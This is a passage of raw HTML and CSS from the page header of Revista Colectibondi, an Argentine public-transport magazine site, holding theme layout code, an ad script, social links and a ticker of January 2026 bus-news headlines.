></div></div></div></div><div id="tdi_106" class="tdc-row"><div class="vc_row tdi_107  wpb_row td-pb-row" ><style scoped>.tdi_107,.tdi_107 .tdc-columns{min-height:0}.tdi_107,.tdi_107 .tdc-columns{display:block}.tdi_107 .tdc-columns{width:100%}</style><div class="vc_column tdi_109  wpb_column vc_column_container tdc-column td-pb-span12"><style scoped>.tdi_109{vertical-align:baseline}.tdi_109>.wpb_wrapper,.tdi_109>.wpb_wrapper>.tdc-elements{display:block}.tdi_109>.wpb_wrapper>.tdc-elements{width:100%}.tdi_109>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_109>.wpb_wrapper{width:auto;height:auto}.tdi_109{flex-grow:0}@media(min-width:1141px){.tdi_109{display:none!important}}@media (min-width:1019px) and (max-width:1140px){.tdi_109{display:none!important}}@media (min-width:768px) and (max-width:1018px){.tdi_109{display:none!important}}</style><div class="wpb_wrapper" ></div></div></div></div><div id="tdi_110" class="tdc-row"><div class="vc_row tdi_111  wpb_row td-pb-row" ><style scoped>.tdi_111,.tdi_111 .tdc-columns{min-height:0}.tdi_111,.tdi_111 .tdc-columns{display:block}.tdi_111 .tdc-columns{width:100%}</style><div class="vc_column tdi_113  wpb_column vc_column_container tdc-column td-pb-span12"><style scoped>.tdi_113{vertical-align:baseline}.tdi_113>.wpb_wrapper,.tdi_113>.wpb_wrapper>.tdc-elements{display:block}.tdi_113>.wpb_wrapper>.tdc-elements{width:100%}.tdi_113>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_113>.wpb_wrapper{width:auto;height:auto}.tdi_113{flex-grow:0}@media(min-width:1141px){.tdi_113{display:none!important}}@media (min-width:1019px) and (max-width:1140px){.tdi_113{display:none!important}}@media (min-width:768px) and (max-width:1018px){.tdi_113{display:none!important}}</style><div class="wpb_wrapper" ></div></div></div></div><div id="tdi_114" class="tdc-row"><div class="vc_row tdi_115  wpb_row td-pb-row" ><style scoped>.tdi_115,.tdi_115 .tdc-columns{min-height:0}.tdi_115,.tdi_115 .tdc-columns{display:block}.tdi_115 .tdc-columns{width:100%}</style><div class="vc_column tdi_117  wpb_column vc_column_container tdc-column td-pb-span12"><style scoped>.tdi_117{vertical-align:baseline}.tdi_117>.wpb_wrapper,.tdi_117>.wpb_wrapper>.tdc-elements{display:block}.tdi_117>.wpb_wrapper>.tdc-elements{width:100%}.tdi_117>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_117>.wpb_wrapper{width:auto;height:auto}@media(min-width:1141px){.tdi_117{display:none!important}}@media (min-width:1019px) and (max-width:1140px){.tdi_117{display:none!important}}@media (min-width:768px) and (max-width:1018px){.tdi_117{display:none!important}}</style><div class="wpb_wrapper" ></div></div></div></div><div id="tdi_118" class="tdc-row"><div class="vc_row tdi_119  wpb_row td-pb-row" ><style scoped>.tdi_119,.tdi_119 .tdc-columns{min-height:0}.tdi_119,.tdi_119 .tdc-columns{display:block}.tdi_119 .tdc-columns{width:100%}</style><div class="vc_column tdi_121  wpb_column vc_column_container tdc-column td-pb-span12"><style scoped>.tdi_121{vertical-align:baseline}.tdi_121>.wpb_wrapper,.tdi_121>.wpb_wrapper>.tdc-elements{display:block}.tdi_121>.wpb_wrapper>.tdc-elements{width:100%}.tdi_121>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_121>.wpb_wrapper{width:auto;height:auto}@media(min-width:1141px){.tdi_121{display:none!important}}@media (min-width:768px) and (max-width:1018px){.tdi_121{display:none!important}}@media (min-width:1019px) and (max-width:1140px){.tdi_121{display:none!important}}</style><div class="wpb_wrapper" ></div></div></div></div><div id="tdi_122" class="tdc-row"><div class="vc_row tdi_123  wpb_row td-pb-row" ><style scoped>.tdi_123,.tdi_123 .tdc-columns{min-height:0}.tdi_123,.tdi_123 .tdc-columns{display:block}.tdi_123 .tdc-columns{width:100%}</style><div class="vc_column tdi_125  wpb_column vc_column_container tdc-column td-pb-span12"><style scoped>.tdi_125{vertical-align:baseline}.tdi_125>.wpb_wrapper,.tdi_125>.wpb_wrapper>.tdc-elements{display:block}.tdi_125>.wpb_wrapper>.tdc-elements{width:100%}.tdi_125>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_125>.wpb_wrapper{width:auto;height:auto}@media(min-width:1141px){.tdi_125{display:none!important}}@media (min-width:1019px) and (max-width:1140px){.tdi_125{display:none!important}}@media (min-width:768px) and (max-width:1018px){.tdi_125{display:none!important}}</style><div class="wpb_wrapper" ></div></div></div></div><div id="tdi_126" class="tdc-row"><div class="vc_row tdi_127  wpb_row td-pb-row" ><style scoped>.tdi_127,.tdi_127 .tdc-columns{min-height:0}.tdi_127,.tdi_127 .tdc-columns{display:block}.tdi_127 .tdc-columns{width:100%}</style><div class="vc_column tdi_129  wpb_column vc_column_container tdc-column td-pb-span12"><style scoped>.tdi_129{vertical-align:baseline}.tdi_129>.wpb_wrapper,.tdi_129>.wpb_wrapper>.tdc-elements{display:block}.tdi_129>.wpb_wrapper>.tdc-elements{width:100%}.tdi_129>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_129>.wpb_wrapper{width:auto;height:auto}</style><div class="wpb_wrapper" ><div class="td-block td-a-rec td-a-rec-id-custom-spot tdi_130 td_block_template_1"><style>.tdi_130{margin-bottom:40px!important}@media (min-width:768px) and (max-width:1018px){.tdi_130{margin-bottom:20px!important}}@media (max-width:767px){.tdi_130{margin-bottom:38px!important}}</style><style>.tdi_130.td-a-rec{text-align:center}.tdi_130.td-a-rec:not(.td-a-rec-no-translate){transform:translateZ(0)}.tdi_130 .td-element-style{z-index:-1}</style><script type="litespeed/javascript" data-src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-8554321702922900"
     crossorigin="anonymous"></script> 
<ins class="adsbygoogle"
style="display:inline-block;width:728px;height:90px"
data-ad-client="ca-pub-8554321702922900"
data-ad-slot="7606562878"></ins> <script type="litespeed/javascript">(adsbygoogle=window.adsbygoogle||[]).push({})</script></div></div></div></div></div><div id="tdi_131" class="tdc-row"><div class="vc_row tdi_132  wpb_row td-pb-row tdc-element-style" ><style scoped>.tdi_132,.tdi_132 .tdc-columns{min-height:0}.tdi_132,.tdi_132 .tdc-columns{display:flex;flex-direction:row;flex-wrap:nowrap;justify-content:flex-start;align-items:center}.tdi_132 .tdc-columns{width:100%}.tdi_132{position:relative}.tdi_132 .td_block_wrap{text-align:left}@media (min-width:768px) and (max-width:1018px){.tdi_132{position:relative}}</style><div class="tdi_131_rand_style td-element-style" ><style>.tdi_131_rand_style{background-color:#ffffff!important}@media (min-width:768px) and (max-width:1018px){.tdi_131_rand_style{background-color:#ffffff!important}}</style></div><div class="vc_column tdi_134  wpb_column vc_column_container tdc-column td-pb-span9"><style scoped>.tdi_134{vertical-align:baseline}.tdi_134>.wpb_wrapper,.tdi_134>.wpb_wrapper>.tdc-elements{display:flex;flex-direction:row;flex-wrap:nowrap;justify-content:flex-start;align-items:center}.tdi_134>.wpb_wrapper>.tdc-elements{width:100%}.tdi_134>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_134>.wpb_wrapper{width:100%;height:100%}@media (min-width:768px) and (max-width:1018px){.tdi_134{text-align:left!important;position:relative}}</style><div class="tdi_133_rand_style td-element-style" ><div class="td-element-style-before"><style>@media (min-width:768px) and (max-width:1018px){.tdi_133_rand_style>.td-element-style-before{content:''!important;width:100%!important;height:100%!important;position:absolute!important;top:0!important;left:0!important;display:block!important;z-index:0!important;background-position:left center!important;background-size:cover!important}}</style></div></div><div class="wpb_wrapper" ><div class="tdm_block td_block_wrap tdm_block_inline_image tdi_135 td-animation-stack tdm-inline-block tdm-content-horiz-left td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_135" ><style>.tdi_135{border-color:#ffffff!important;border-style:solid!important;border-width:0!important;position:relative}@media (min-width:768px) and (max-width:1018px){.tdi_135{position:relative}}</style><style>.tdi_135{width:50%}.tdi_135 .tdm-inline-image-wrap:hover:before{opacity:0}</style><div class="tdi_135_rand_style td-element-style"><div class="td-element-style-before"><style>.tdi_135_rand_style > .td-element-style-before {
content:'' !important;
width:100% !important;
height:100% !important;
position:absolute !important;
top:0 !important;
left:0 !important;
display:block !important;
z-index:0 !important;
background-repeat:no-repeat !important;
background-position:center center !important;
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px)
{
.tdi_135_rand_style > .td-element-style-before{
content:'' !important;
width:100% !important;
height:100% !important;
position:absolute !important;
top:0 !important;
left:0 !important;
display:block !important;
z-index:0 !important;
background-position:right center !important;
}
}</style></div><style></style></div><a href="https://www.revistacolectibondi.com.ar/"   class="tdm-inline-image-wrap " ><img class="tdm-image td-fix-index td-lazy-img" src="[data-uri]" data-type="image_tag" data-img-url="https://revistacolectibondi.com.ar/wp-content/uploads/2021/04/Logo-Colectibondi-2021-1.png"  title="Logo-Colectibondi-2021" width="600" height="150"></a></div><div class="wpb_wrapper td_block_separator td_block_wrap vc_separator tdi_137  td_separator_solid td_separator_center"><span style="border-color:#0064c9;border-width:3px;width:100%;"></span><style scoped>.tdi_137{margin-right:-48px!important;margin-bottom:0px!important;margin-left:-48px!important;width:auto!important}@media (min-width:1019px) and (max-width:1140px){.tdi_137{margin-right:-24px!important;margin-left:-24px!important}}@media (min-width:768px) and (max-width:1018px){.tdi_137{margin-right:0px!important;margin-left:0px!important}}</style></div></div></div><div class="vc_column tdi_139  wpb_column vc_column_container tdc-column td-pb-span3"><style scoped>.tdi_139{vertical-align:baseline}.tdi_139>.wpb_wrapper,.tdi_139>.wpb_wrapper>.tdc-elements{display:flex;flex-direction:row;flex-wrap:nowrap;justify-content:flex-end;align-items:center}.tdi_139>.wpb_wrapper>.tdc-elements{width:100%}.tdi_139>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_139>.wpb_wrapper{width:100%;height:100%}@media (min-width:768px) and (max-width:1018px){.tdi_139>.wpb_wrapper,.tdi_139>.wpb_wrapper>.tdc-elements{flex-direction:column}.tdi_139>.wpb_wrapper,.tdi_139>.wpb_wrapper>.tdc-elements{justify-content:center}.tdi_139{flex-grow:0}}.tdi_139{width:200px!important;justify-content:flex-end!important;text-align:right!important;position:relative}@media (min-width:768px) and (max-width:1018px){.tdi_139{width:20%!important}}</style><div class="tdi_138_rand_style td-element-style" ><div class="td-element-style-before"><style>.tdi_138_rand_style>.td-element-style-before{content:''!important;width:100%!important;height:100%!important;position:absolute!important;top:0!important;left:0!important;display:block!important;z-index:0!important;background-position:right center!important;background-size:cover!important}</style></div></div><div class="wpb_wrapper" ><div class="tdm_block td_block_wrap tdm_block_socials tdi_140 tdm-inline-block tdm-content-horiz-center td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_140" ><style>.tdi_140{justify-content:flex-end!important;text-align:right!important;position:relative}@media(min-width:1141px){.tdi_140{display:inline-table!important}}</style><style>.tdi_140{float:right;clear:none}</style><div class="tdi_140_rand_style td-element-style"><div class="td-element-style-before"><style>.tdi_140_rand_style > .td-element-style-before {
content:'' !important;
width:100% !important;
height:100% !important;
position:absolute !important;
top:0 !important;
left:0 !important;
display:block !important;
z-index:0 !important;
background-position:right center !important;
background-size:cover !important;
}</style></div><style></style></div><style>.tdi_141 .tdm-social-item i{font-size:11px;vertical-align:middle}.tdi_141 .tdm-social-item i.td-icon-linkedin,.tdi_141 .tdm-social-item i.td-icon-pinterest,.tdi_141 .tdm-social-item i.td-icon-blogger,.tdi_141 .tdm-social-item i.td-icon-vimeo{font-size:8.8px}.tdi_141 .tdm-social-item{width:20.9px;height:20.9px;margin:0px 0px 0px 0}.tdi_141 .tdm-social-item i{line-height:20.9px}.tdi_141 .tdm-social-item-wrap:last-child .tdm-social-item{margin-right:0!important}.tdi_141 .tdm-social-item i,.tds-team-member2 .tdi_141.tds-social1 .tdm-social-item i{color:#494949}.tdi_141 .tdm-social-text{margin-left:0px;margin-right:0px}@media (min-width:768px) and (max-width:1018px){.tdi_141 .tdm-social-item{width:15.4px;height:15.4px}.tdi_141 .tdm-social-item i{line-height:15.4px}}</style><div class="tdm-social-wrapper tds-social1 tdi_141"><div class="tdm-social-item-wrap"><a href="https://www.facebook.com/revistacolectibondi"  title="Facebook" class="tdm-social-item"><i class="td-icon-font td-icon-facebook"></i><span style="display: none">Facebook</span></a></div><div class="tdm-social-item-wrap"><a href="https://www.instagram.com/colectibondi"  title="Instagram" class="tdm-social-item"><i class="td-icon-font td-icon-instagram"></i><span style="display: none">Instagram</span></a></div><div class="tdm-social-item-wrap"><a href="https://www.linkedin.com/company/revista-colectibondi"  title="Linkedin" class="tdm-social-item"><i class="td-icon-font td-icon-linkedin"></i><span style="display: none">Linkedin</span></a></div><div class="tdm-social-item-wrap"><a href="https://twitter.com/colectibondi"  title="Twitter" class="tdm-social-item"><i class="td-icon-font td-icon-twitter"></i><span style="display: none">Twitter</span></a></div><div class="tdm-social-item-wrap"><a href="https://www.youtube.com/user/Colectibondi"  title="Youtube" class="tdm-social-item"><i class="td-icon-font td-icon-youtube"></i><span style="display: none">Youtube</span></a></div></div></div></div></div></div></div><div id="tdi_142" class="tdc-row"><div class="vc_row tdi_143  wpb_row td-pb-row" ><style scoped>.tdi_143,.tdi_143 .tdc-columns{min-height:0}.tdi_143,.tdi_143 .tdc-columns{display:block}.tdi_143 .tdc-columns{width:100%}</style><div class="vc_column tdi_145  wpb_column vc_column_container tdc-column td-pb-span12"><style scoped>.tdi_145{vertical-align:baseline}.tdi_145>.wpb_wrapper,.tdi_145>.wpb_wrapper>.tdc-elements{display:block}.tdi_145>.wpb_wrapper>.tdc-elements{width:100%}.tdi_145>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_145>.wpb_wrapper{width:auto;height:auto}</style><div class="wpb_wrapper" ><div class="wpb_wrapper td_block_separator td_block_wrap vc_separator tdi_147  td_separator_solid td_separator_center"><span style="border-color:#4096ed;border-width:3px;width:100%;"></span><style scoped>.tdi_147{margin-right:-48px!important;margin-bottom:0px!important;margin-left:-48px!important;width:auto!important;justify-content:center!important;text-align:center!important}@media (min-width:1019px) and (max-width:1140px){.tdi_147{margin-right:-24px!important;margin-left:-24px!important}}</style></div><div class="wpb_wrapper td_block_separator td_block_wrap vc_separator tdi_149  td_separator_solid td_separator_center"><span style="border-color:#EBEBEB;border-width:1px;width:100%;"></span></div><div class="td_block_wrap td_block_trending_now tdi_150 td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_150" ><style>.td-theme-wrap .tdi_150 .td-pulldown-filter-link:hover,.td-theme-wrap .tdi_150 .td-subcat-item a:hover,.td-theme-wrap .tdi_150 .td-subcat-item .td-cur-simple-item{color:#0064c9}.td-theme-wrap .tdi_150 .block-title>*,.td-theme-wrap .tdi_150 .td-subcat-dropdown:hover .td-subcat-more{background-color:#0064c9}.td-theme-wrap .td-footer-wrapper .tdi_150 .block-title>*{padding:6px 7px 5px;line-height:1}.td-theme-wrap .tdi_150 .block-title{border-color:#0064c9}.td-theme-wrap .tdi_150 .td_module_wrap:hover .entry-title a,.td-theme-wrap .tdi_150 .td_quote_on_blocks,.td-theme-wrap .tdi_150 .td-opacity-cat .td-post-category:hover,.td-theme-wrap .tdi_150 .td-opacity-read .td-read-more a:hover,.td-theme-wrap .tdi_150 .td-opacity-author .td-post-author-name a:hover,.td-theme-wrap .tdi_150 .td-instagram-user a{color:#0064c9}.td-theme-wrap .tdi_150 .td-next-prev-wrap a:hover,.td-theme-wrap .tdi_150 .td-load-more-wrap a:hover{background-color:#0064c9;border-color:#0064c9}.td-theme-wrap .tdi_150 .td-read-more a,.td-theme-wrap .tdi_150 .td-weather-information:before,.td-theme-wrap .tdi_150 .td-weather-week:before,.td-theme-wrap .tdi_150 .td-exchange-header:before,.td-theme-wrap .td-footer-wrapper .tdi_150 .td-post-category,.td-theme-wrap .tdi_150 .td-post-category:hover{background-color:#0064c9}</style><style>body .tdi_150 .td-trending-now-title,.tdi_150 .td-trending-now-wrapper:hover .td-trending-now-title{background-color:#0064c9}.tdi_150 .td-next-prev-wrap a:hover{color:#fff}.tdi_150 .td-trending-now-title{font-size:14px!important;font-weight:400!important}.tdi_150 .entry-title a{font-size:12px!important;font-weight:500!important}</style><script type="litespeed/javascript">var block_tdi_150=new tdBlock();block_tdi_150.id="tdi_150";block_tdi_150.atts='{"custom_title":"SEMIR\u00c1PIDAS","header_color":"#0064c9","f_title_font_size":"14","f_article_font_size":"12","f_title_font_weight":"400","f_article_font_weight":"500","block_type":"td_block_trending_now","title_padding":"","navigation":"","timer":3,"style":"","separator":"","mt_tl":"","mt_title_tag":"","post_ids":"","category_id":"","taxonomies":"","category_ids":"","in_all_terms":"","tag_slug":"","autors_id":"","installed_post_types":"","include_cf_posts":"","exclude_cf_posts":"","sort":"","popular_by_date":"","linked_posts":"","favourite_only":"","limit":"5","offset":"","open_in_new_window":"","time_ago_txt_pos":"","review_source":"","el_class":"","header_text_color":"","articles_color":"","next_prev_color":"","next_prev_border_color":"","next_prev_hover_color":"","f_title_font_header":"","f_title_font_title":"Block title","f_title_font_settings":"","f_title_font_family":"","f_title_font_line_height":"","f_title_font_style":"","f_title_font_transform":"","f_title_font_spacing":"","f_title_":"","f_article_font_title":"Articles title","f_article_font_settings":"","f_article_font_family":"","f_article_font_line_height":"","f_article_font_style":"","f_article_font_transform":"","f_article_font_spacing":"","f_article_":"","css":"","tdc_css":"","block_template_id":"","td_column_number":3,"ajax_pagination_infinite_stop":"","td_ajax_preloading":"","td_ajax_filter_type":"","td_filter_default_txt":"","td_ajax_filter_ids":"","color_preset":"","ajax_pagination":"","ajax_pagination_next_prev_swipe":"","border_top":"","class":"tdi_150","tdc_css_class":"tdi_150","tdc_css_class_style":"tdi_150_rand_style"}';block_tdi_150.td_column_number="3";block_tdi_150.block_type="td_block_trending_now";block_tdi_150.post_count="5";block_tdi_150.found_posts="13348";block_tdi_150.header_color="#0064c9";block_tdi_150.ajax_pagination_infinite_stop="";block_tdi_150.max_num_pages="2670";tdBlocksArray.push(block_tdi_150)</script><div class="td_block_inner"><div class="td-trending-now-wrapper" id="tdi_150" data-start="" data-timer=""><div class="td-trending-now-title">SEMIRÁPIDAS</div><div class="td-trending-now-display-area"><div class="td_module_trending_now td-trending-now-post-0 td-trending-now-post td-cpt-post"><h3 class="entry-title td-module-title"><a href="https://revistacolectibondi.com.ar/2026/01/29/comienza-la-restauracion-de-una-nueva-reliquia/"  rel="bookmark" title="Comienza la restauración de una nueva reliquia">Comienza la restauración de una nueva reliquia</a></h3></div><div class="td_module_trending_now td-trending-now-post-1 td-trending-now-post td-cpt-post"><h3 class="entry-title td-module-title"><a href="https://revistacolectibondi.com.ar/2026/01/29/la-uta-y-las-empresas-de-transporte-no-acordaron-la-paritaria-y-el-viernes-se-volveran-a-reunir/"  rel="bookmark" title="La UTA y las empresas de transporte no acordaron la paritaria y el viernes se volverán a reunir">La UTA y las empresas de transporte no acordaron la paritaria y el viernes se volverán a reunir</a></h3></div><div class="td_module_trending_now td-trending-now-post-2 td-trending-now-post td-cpt-post"><h3 class="entry-title td-module-title"><a href="https://revistacolectibondi.com.ar/2026/01/28/buses-electricos-el-nuevo-modo-de-transporte-de-la-ciudad/"  rel="bookmark" title="Buses eléctricos: el nuevo modo de transporte de la Ciudad">Buses eléctricos: el nuevo modo de transporte de la Ciudad</a></h3></div><div class="td_module_trending_now td-trending-now-post-3 td-trending-now-post td-cpt-post"><h3 class="entry-title td-module-title"><a href="https://revistacolectibondi.com.ar/2026/01/28/un-youtuber-exploro-una-fabrica-abandonada-en-buenos-aires-y-encontro-un-antiguo-colectivo/"  rel="bookmark" title="Un Youtuber exploró una fábrica abandonada en buenos Aires y encontró un antiguo colectivo">Un Youtuber exploró una fábrica abandonada en buenos Aires y encontró un antiguo colectivo</a></h3></div><div class="td_module_trending_now td-trending-now-post-4 td-trending-now-post td-cpt-post"><h3 class="entry-title td-module-title"><a href="https://revistacolectibondi.com.ar/2026/01/27/vicente-lopez-vecinos-reclamaron-por-el-cierre-del-recorrido-de-la-linea-bicentenario/"  rel="bookmark" title="Vicente López: Vecinos reclamaron por el cierre del recorrido de la Línea Bicentenario">Vicente López: Vecinos reclamaron por el cierre del recorrido de la Línea Bicentenario</a></h3></div></div><div class="td-next-prev-wrap"><a href="#"
class="td_ajax-prev-pagex td-trending-now-nav-left"
aria-label="prev"
data-block-id="tdi_150"
data-moving="left"
data-control-start=""><i class="td-icon-menu-left"></i></a><a href="#"
class="td_ajax-next-pagex td-trending-now-nav-right"
aria-label="next"
data-block-id="tdi_150"
data-moving="right"
data-control-start=""><i class="td-icon-menu-right"></i></a></div></div></div></div></div></div></div></div><div id="tdi_151" class="tdc-row tdc-row-is-sticky tdc-rist-top"><div class="vc_row tdi_152  wpb_row td-pb-row tdc-row-content-vert-center" ><style scoped>.tdi_152,.tdi_152 .tdc-columns{min-height:0}.tdi_152,.tdi_152 .tdc-columns{display:block}.tdi_152 .tdc-columns{width:100%}@media (min-width:767px){.tdi_152.tdc-row-content-vert-center,.tdi_152.tdc-row-content-vert-center .tdc-columns{display:flex;align-items:center;flex:1}.tdi_152.tdc-row-content-vert-bottom,.tdi_152.tdc-row-content-vert-bottom .tdc-columns{display:flex;align-items:flex-end;flex:1}.tdi_152.tdc-row-content-vert-center .td_block_wrap{vertical-align:middle}.tdi_152.tdc-row-content-vert-bottom .td_block_wrap{vertical-align:bottom}}.tdi_152{padding-top:10px!important;padding-bottom:10px!important}.tdi_152 .td_block_wrap{text-align:left}@media (min-width:768px) and (max-width:1018px){.tdi_152{padding-top:14px!important;padding-bottom:14px!important}}</style><div class="vc_column tdi_154  wpb_column vc_column_container tdc-column td-pb-span4"><style scoped>.tdi_154{vertical-align:baseline}.tdi_154>.wpb_wrapper,.tdi_154>.wpb_wrapper>.tdc-elements{display:block}.tdi_154>.wpb_wrapper>.tdc-elements{width:100%}.tdi_154>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_154>.wpb_wrapper{width:auto;height:auto}@media(min-width:1141px){.tdi_154{display:none!important}}@media (min-width:1019px) and (max-width:1140px){.tdi_154{display:none!important}}@media (min-width:768px) and (max-width:1018px){.tdi_154{display:none!important}}</style><div class="wpb_wrapper" ></div></div><div class="vc_column tdi_156  wpb_column vc_column_container tdc-column td-pb-span8"><style scoped>.tdi_156{vertical-align:baseline}.tdi_156>.wpb_wrapper,.tdi_156>.wpb_wrapper>.tdc-elements{display:block}.tdi_156>.wpb_wrapper>.tdc-elements{width:100%}.tdi_156>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_156>.wpb_wrapper{width:auto;height:auto}.tdi_156{width:70%!important}@media(min-width:1141px){.tdi_156{display:none!important}}@media (min-width:1019px) and (max-width:1140px){.tdi_156{width:76%!important;display:none!important}}@media (min-width:768px) and (max-width:1018px){.tdi_156{display:none!important}}</style><div class="wpb_wrapper" ></div></div></div></div><div id="tdi_157" class="tdc-row tdc-row-is-sticky tdc-rist-top"><div class="vc_row tdi_158  wpb_row td-pb-row tdc-row-content-vert-center" ><style scoped>.tdi_158,.tdi_158 .tdc-columns{min-height:0}.tdi_158,.tdi_158 .tdc-columns{display:block}.tdi_158 .tdc-columns{width:100%}@media (min-width:767px){.tdi_158.tdc-row-content-vert-center,.tdi_158.tdc-row-content-vert-center .tdc-columns{display:flex;align-items:center;flex:1}.tdi_158.tdc-row-content-vert-bottom,.tdi_158.tdc-row-content-vert-bottom .tdc-columns{display:flex;align-items:flex-end;flex:1}.tdi_158.tdc-row-content-vert-center .td_block_wrap{vertical-align:middle}.tdi_158.tdc-row-content-vert-bottom .td_block_wrap{vertical-align:bottom}}.tdi_158{padding-top:10px!important;padding-bottom:10px!important}.tdi_158 .td_block_wrap{text-align:left}@media (min-width:768px) and (max-width:1018px){.tdi_158{padding-top:14px!important;padding-bottom:14px!important}}</style><div class="vc_column tdi_160  wpb_column vc_column_container tdc-column td-pb-span4"><style scoped>.tdi_160{vertical-align:baseline}.tdi_160>.wpb_wrapper,.tdi_160>.wpb_wrapper>.tdc-elements{display:block}.tdi_160>.wpb_wrapper>.tdc-elements{width:100%}.tdi_160>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_160>.wpb_wrapper{width:auto;height:auto}@media(min-width:1141px){.tdi_160{display:none!important}}@media (min-width:1019px) and (max-width:1140px){.tdi_160{display:none!important}}@media (min-width:768px) and (max-width:1018px){.tdi_160{display:none!important}}</style><div class="wpb_wrapper" ></div></div><div class="vc_column tdi_162  wpb_column vc_column_container tdc-column td-pb-span8"><style scoped>.tdi_162{vertical-align:baseline}.tdi_162>.wpb_wrapper,.tdi_162>.wpb_wrapper>.tdc-elements{display:block}.tdi_162>.wpb_wrapper>.tdc-elements{width:100%}.tdi_162>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_162>.wpb_wrapper{width:auto;height:auto}.tdi_162{width:70%!important}@media(min-width:1141px){.tdi_162{display:none!important}}@media (min-width:1019px) and (max-width:1140px){.tdi_162{width:76%!important;display:none!important}}@media (min-width:768px) and (max-width:1018px){.tdi_162{display:none!important}}</style><div class="wpb_wrapper" ></div></div></div></div></div></div></div><div class="td-header-desktop-sticky-wrap tdc-zone-sticky-invisible tdc-zone-sticky-inactive" style="display: none"><div id="tdi_163" class="tdc-zone"><div class="tdc_zone tdi_164  wpb_row td-pb-row" data-sticky-offset="0" ><style scoped>.tdi_164{min-height:0}.td-header-desktop-sticky-wrap.td-header-active{opacity:1;transform:translateY(0);-webkit-transform:translateY(0);-moz-transform:translateY(0);-ms-transform:translateY(0);-o-transform:translateY(0)}.td-header-desktop-sticky-wrap{transform:translateY(-120%);-webkit-transform:translateY(-120%);-moz-transform:translateY(-120%);-ms-transform:translateY(-120%);-o-transform:translateY(-120%);-webkit-transition:all 0.3s ease-in-out;-moz-transition:all 0.3s ease-in-out;-o-transition:all 0.3s ease-in-out;transition:all 0.3s ease-in-out}</style><div id="tdi_165" class="tdc-row"><div class="vc_row tdi_166  wpb_row td-pb-row tdc-element-style" ><style scoped>.tdi_166,.tdi_166 .tdc-columns{min-height:0}.tdi_166,.tdi_166 .tdc-columns{display:flex;flex-direction:row;flex-wrap:nowrap;justify-content:flex-start;align-items:center}.tdi_166 .tdc-columns{width:100%}.tdi_166{position:relative}.tdi_166 .td_block_wrap{text-align:left}@media (min-width:768px) and (max-width:1018px){.tdi_166{position:relative}}</style><div class="tdi_165_rand_style td-element-style" ><style>.tdi_165_rand_style{background-color:#ffffff!important}@media (min-width:768px) and (max-width:1018px){.tdi_165_rand_style{background-color:#ffffff!important}}</style></div><div class="vc_column tdi_168  wpb_column vc_column_container tdc-column td-pb-span9"><style scoped>.tdi_168{vertical-align:baseline}.tdi_168>.wpb_wrapper,.tdi_168>.wpb_wrapper>.tdc-elements{display:flex;flex-direction:row;flex-wrap:nowrap;justify-content:flex-start;align-items:center}.tdi_168>.wpb_wrapper>.tdc-elements{width:100%}.tdi_168>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_168>.wpb_wrapper{width:100%;height:100%}@media (min-width:768px) and (max-width:1018px){.tdi_168{text-align:left!important;position:relative}}</style><div class="tdi_167_rand_style td-element-style" ><div class="td-element-style-before"><style>@media (min-width:768px) and (max-width:1018px){.tdi_167_rand_style>.td-element-style-before{content:''!important;width:100%!important;height:100%!important;position:absolute!important;top:0!important;left:0!important;display:block!important;z-index:0!important;background-position:left center!important;background-size:cover!important}}</style></div></div><div class="wpb_wrapper" ><div class="tdm_block td_block_wrap tdm_block_inline_image tdi_169 td-animation-stack tdm-inline-block tdm-content-horiz-left td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_169" ><style>@media (min-width:768px) and (max-width:1018px){.tdi_169{text-align:left!important;position:relative}}</style><style>.tdi_169{width:35%}.tdi_169 .tdm-inline-image-wrap:hover:before{opacity:0}</style><div class="tdi_169_rand_style td-element-style"><div class="td-element-style-before"><style>/* portrait */
@media (min-width: 768px) and (max-width: 1018px)
{
.tdi_169_rand_style > .td-element-style-before{
content:'' !important;
width:100% !important;
height:100% !important;
position:absolute !important;
top:0 !important;
left:0 !important;
display:block !important;
z-index:0 !important;
background-position:left center !important;
background-size:cover !important;
}
}</style></div><style></style></div><a href="https://www.revistacolectibondi.com.ar/"   class="tdm-inline-image-wrap " ><img class="tdm-image td-fix-index td-lazy-img" src="[data-uri]" data-type="image_tag" data-img-url="https://revistacolectibondi.com.ar/wp-content/uploads/2021/04/Logo-Colectibondi-2021-1.png"  title="Logo-Colectibondi-2021" width="600" height="150"></a></div><div class="wpb_wrapper td_block_separator td_block_wrap vc_separator tdi_171  td_separator_solid td_separator_center"><span style="border-color:#0064c9;border-width:3px;width:100%;"></span><style scoped>.tdi_171{margin-right:-48px!important;margin-bottom:0px!important;margin-left:-48px!important;width:auto!important}@media (min-width:1019px) and (max-width:1140px){.tdi_171{margin-right:-24px!important;margin-left:-24px!important}}@media (min-width:768px) and (max-width:1018px){.tdi_171{margin-right:0px!important;margin-left:0px!important}}</style></div></div></div><div class="vc_column tdi_173  wpb_column vc_column_container tdc-column td-pb-span3"><style scoped>.tdi_173{vertical-align:baseline}.tdi_173>.wpb_wrapper,.tdi_173>.wpb_wrapper>.tdc-elements{display:flex;flex-direction:row;flex-wrap:nowrap;justify-content:flex-end;align-items:center}.tdi_173>.wpb_wrapper>.tdc-elements{width:100%}.tdi_173>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_173>.wpb_wrapper{width:100%;height:100%}@media (min-width:768px) and (max-width:1018px){.tdi_173>.wpb_wrapper,.tdi_173>.wpb_wrapper>.tdc-elements{flex-direction:column}.tdi_173>.wpb_wrapper,.tdi_173>.wpb_wrapper>.tdc-elements{justify-content:center}.tdi_173{flex-grow:0}}.tdi_173{width:200px!important;justify-content:flex-end!important;text-align:right!important;position:relative}@media (min-width:768px) and 